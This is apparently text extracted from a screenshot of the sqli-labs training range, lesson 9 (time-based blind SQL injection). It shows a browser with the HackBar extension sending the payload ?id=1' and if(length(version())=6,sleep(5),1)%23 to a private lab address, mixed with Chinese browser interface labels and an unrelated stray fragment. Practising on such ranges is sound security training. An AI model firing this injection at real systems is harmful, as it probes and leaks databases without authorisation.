 Less-9 Blind- Time based- Sin
Contemporary Romanian Wr
192.168.11.56/Less-9/index.php?id=1' and if(length(version())=6,sleep(5),1)%23
最常访问 火狐官方站点 新手上路 常用网址 百度 留言板 github SQL Injections Web Range 移动版书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
正在传输来自 192.168.11.56 的数据...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other HackBar v2
Load URL
Split URL
Execute
http://192.168.11.56/Less-9/index.php
?id=1' and if(length(version())=6,sleep(5),1)
%23
Post data Referrer User Agent Cookies